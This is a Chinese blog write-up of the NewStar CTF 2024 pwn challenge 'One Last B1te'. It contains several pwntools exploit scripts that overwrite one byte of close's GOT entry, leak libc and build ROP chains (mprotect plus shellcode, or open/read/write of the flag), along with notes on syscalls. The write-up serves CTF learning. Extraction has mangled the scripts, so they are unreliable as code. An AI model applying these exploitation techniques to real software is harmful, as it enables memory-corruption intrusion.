本文最后更新于 2024-11-28T10:54:48+08:00
Week3_One_Last_B1te 安全策略


查看沙盒限制
1 seccomp-tools dump ./pwn
0008:是return ALLOW所以当goto 0008就是只允许
0009:是return KILL所以当goto 0009就是禁止

逆向分析



修改buf指针的地址,可以随机写入1字节数据,由于存在延迟绑定(第一次调用函数时通过指针调用函数),修改close的plt指向write泄露libc或ld地址
修改都将修改地址存放值
exp


mprotect开拓空间,read_orw,ret
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 from pwn import *'debug' ,arch = 'amd64' )'192.168.65.1' , 6666 )'./pwn' )'./libc.so.6' )def sa (s, n ): return p.sendafter(s, n)def sla (s, n ): return p.sendlineafter(s, n)def sl (s ): return p.sendline(s)def sd (s ): return p.send(s)def rc (n ): return p.recv(n)def ru (s ): return p.recvuntil(s)def ti (): return p.interactive()0x401144 0x4013A3 'close' ]))b'\xc0' )b'a' *0x18 +p64(ret)+p64(main))b'a' *0x18 )0xa0 )6 ).ljust(8 ,b'\x00' ))print (hex (libc_base))0x2A28B 0x404800 b'\x00' )0x10f75b 0x110a4d 0x1a7f27 0xdd237 0x11BA50 0x125C10 0xdd237 b'a' *0x18 +p64(pop_rdi)+p64(libc_base+0x202000 )+p64(pop_rsi)+p64(0x2000 )+p64(pop_rax)+p64(7 )+p64(xchg_eax_edx)+p64(mprotect)+p64(pop_rdi)+p64(0 )+p64(pop_rsi)+p64(libc_base+0x202000 )+p64(pop_rax)+p64(0x1000 )+p64(xchg_eax_edx)+p64(read_a)+p64(libc_base+0x202000 )'' open ('./flag' ,0 ,0 )'rax' ,libc_base+0x202000 +0x800 ,0x200 )2 ,libc_base+0x202000 +0x800 ,'rax' )
ROP链执行orw
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 from pwn import *'debug' ,arch = 'amd64' ,os='linux' )'192.168.65.1' , 6666 )'./pwn' )'./libc.so.6' )def sa (s, n ): return p.sendafter(s, n)def sla (s, n ): return p.sendlineafter(s, n)def sl (s ): return p.sendline(s)def sd (s ): return p.send(s)def rc (n ): return p.recv(n)def ru (s ): return p.recvuntil(s)def ti (): return p.interactive()def get_addr (): return u64(ru(b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))'close' ]b'Show me your UN-Lucky number : ' )b'Try to hack your UN-Lucky number with one byte :' )b'\x00' )b'a' *0x10 +p64(0x404200 )+p64(0x4013D2 ))b'a' *0x10 )for i in range (7 ):b'\x7f' )b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))print (hex (libc_base))0x2a28b b'Try to hack your UN-Lucky number with one byte :' )b'\x00' )0x10f75b 0x110a4d 0xdd237 'open' ]'read' ]'write' ]b'/flag\x00\x00\x00' +b'a' *0x10 +p64(pop_rdi)+p64(0x4041f0 )+p64(pop_rsi)+p64(0 )+p64(open_a)+p64(pop_rdi)+p64(0x404000 )+p64(pop_rsi)+p64(0x404080 +5 )+p64(libc_base+0xbf450 )+p64(pop_rdi)+p64(3 )+p64(pop_rsi)+p64(0x404200 )+p64(read_a)+p64(pop_rdi)+p64(1 )+p64(pop_rsi)+p64(0x404200 )+p64(write_a)
参考



泄露了__libc_start_main+139
官方wp 使用mprotect给一个空间执行权限,读写shellcode到目标空间,跳转执行


通过xchg指令给rdx寄存器赋值
One Last B1te | WriteUp - NewStar CTF 2024
修改close_got的重定向地址,close_plt = 0x4010f0,修改地址的低字节即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 from pwn import *from Crypto.Util.number import long_to_bytes, bytes_to_long'debug' ,arch='amd64' ,os='linux' )'./pwn' '192.168.65.1' ,6666 )0x404028 0x4010c0 "Show me your UN-Lucky number :" ,p64(close_got))"Try to hack your UN-Lucky number with one byte :" ,b'\xc0' )0x0401447 0x4013a3 0x404000 +0x800 b'a' *0x18 +p64(ret)+p64(main)b'a' *0x18 )0xb8 -0x18 )6 )+b'\x00\x00' )-0x710b26c2a28b +0x710b26c00000 "Show me your UN-Lucky number :" ,p64(rubbish))"Try to hack your UN-Lucky number with one byte :" ,b'\x70' )0x010f75b 0x110a4d 0x1cb42f 0x01a7f27 0x0dd237 0x011B120 0x011BA50 0x00125C10 b'a' *0x18 +p64(pop_rdi)+p64(libc_base+0x202000 )+p64(pop_rsi)+p64(0x2000 )+p64(pop_rax)+p64(7 )+p64(xchg_edx_eax)+p64(mprotect)+p64(pop_rdi)+p64(0 )+p64(pop_rsi)+p64(libc_base+0x202000 )+p64(pop_rax)+p64(0x1000 )+p64(xchg_edx_eax)+p64(read_a)+p64(libc_base+0x202000 )'' open ('./flag' ,0 ,0 )'rax' ,libc_base+0x202000 +0x800 ,0x100 )2 ,libc_base+0x202000 +0x800 ,'rax' )

不能用ROPgadget查系统调用,mprotect可以通过查找触发系统调用的指令序列来搜索,如搜syscall、mov rax
xchg edx,eax;是如何修改整个的rdx的
32位寄存器的写操作会自动清零寄存器的高32位,硬件架构为了简化操作和提高效率的一个特性

mprotect地址选择 libc中的.bss|.data|栈|堆|适合,plt|got|.text不推荐
orw中函数参数作用 open int open(const char *pathname, int flags, mode_t mode);
open(‘文件路径’,文件模式(0只读,1只写,2读写),mode(指定新文件权限,设0或0—类似linux文件权限))
成功:返回文件描述符,非负整数
失败:-1,设置为errno
1 确保文件以NULL结尾,否则open会失败
2 程序运行用户对文件有读取权限
3 对于已存在的文件,mode会被忽略,任意值都不会产生影响
read ssize_t read(int fd, void *buf, size_t count);
read(文件描述符,缓冲区指针,最大读取字节数)
成功:返回实际读取字节数
失败:-1,设置为errno
write ssize_t write(int fd, const void *buf, size_t count);
write(文件描述符,数据源缓冲区指针,写入字节数)
成功:实际写入字节数
失败:返回-1,设置errno
文件描述符(fd) 用于标记和引用文件
标准输入(stdin):0
标准输出(stdout):1
标准错误(stderr):2
当使用 fork() 或 dup() 时,多个进程可以共享文件描述符,它们会指向相同的文件表项
大佬wp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 from pwn import *import sysimport struct'./one' )'192.168.65.1' ,6666 )'./libc.so.6' )'linux' ,arch='amd64' ,log_level='debug' )def s (a ):def sa (a, b ):def sl (a ):def sla (a, b ):def r ():def pr ():print (p.recv())def li (a ):print (hex (a))def rl (a ):return p.recvuntil(a)def inter ():def get_32 ():return u32(p.recvuntil(b'\xf7' )[-4 :])def get_addr ():return u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' ))def get_sb ():return libc_base + libc.sym['system' ], libc_base + next (libc.search(b'/bin/sh\x00' ))def bug ():0x00000000004011dc b'Show me your UN-Lucky number : ' )'close' ]))b'Try to hack your UN-Lucky number with one byte :' )b'\x00' )b'a' *0x10 +p64(0x404200 )+p64(0x4013D2 ))b'a' *0x10 )for i in range (7 ):b'\x00' )0x2a28b bin =get_sb()0x000000000010f75b 0x0000000000110a4d 0x0000000000098fa6 0x00000000000dd237 'open' ]'read' ]'write' ]'close' ]))b'Try to hack your UN-Lucky number with one byte :' )b'\x00' )b'/flag\x00\x00\x00' +b'a' *0x10 +p64(rdi)+p64(0x4041f0 )+p64(rsi)+p64(0 )+p64(open_addr)+p64(rdi)+p64(0x404008 )+p64(rsi)+p64(0x404080 +5 )+p64(libc_base+0x00000000000bf450 )+p64(rdi)+p64(3 )+p64(rsi)+p64(0x404200 )+p64(read_addr)+p64(rdi)+p64(1 )+p64(rsi)+p64(0x404200 )+p64(write_addr))
下面是自己学习时写的

close_got修改为_init_proc,test rax,rax,逻辑与测试rax是否为0,为0则ZF置为1,不为0则call rax;__gmon_start__,返回到write函数
/flag --> /x2f/x66/x6c/x61/x67
太妙了,将rsi内存地址的值传入rdx,向rdi内存地址传入rdx,同时给rdx赋值
这里将stderr指向标准错误的值赋值给rdx
妄寻鱼师傅tql